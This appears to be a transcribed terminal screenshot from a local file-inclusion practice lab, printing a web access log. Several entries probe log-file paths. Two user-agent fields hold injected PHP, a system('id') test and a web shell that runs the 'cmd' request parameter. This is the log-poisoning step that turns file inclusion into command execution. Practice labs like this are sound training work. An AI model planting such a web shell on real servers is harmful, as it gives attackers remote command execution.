 ~/labs/operation-file-hunt main !2 ?1 ✔ 2.09G 03:34:29 AM
cat logs/access.log 100%
[2024-08-11 06:58:44] 127.0.0.1 tetetet Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
[2024-08-11 06:58:49] 127.0.0.1 test Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
[2024-08-11 07:05:48] 127.0.0.1 /var/log/apache2/access.log Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
[2024-08-11 07:10:20] 127.0.0.1 logs/access.log Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
[2024-08-11 07:16:52] 127.0.0.1 safe.php Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
[2024-08-11 07:17:27] 127.0.0.1 logs/access.log <?php system('id');?>
[2024-08-11 07:19:12] 127.0.0.1 logs/access.log <?php system($_GET['cmd']); ?>
[2024-08-11 07:30:12] 127.0.0.1 logs/access.log Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
[2024-08-11 07:30:17] 127.0.0.1 logs/access.log Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
[2024-08-11 07:30:35] 127.0.0.1 logs/access.log Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
~/labs/operation-file-hunt main !2 ?1 ✔ 2.09G 03:34:30 AM
_ 100%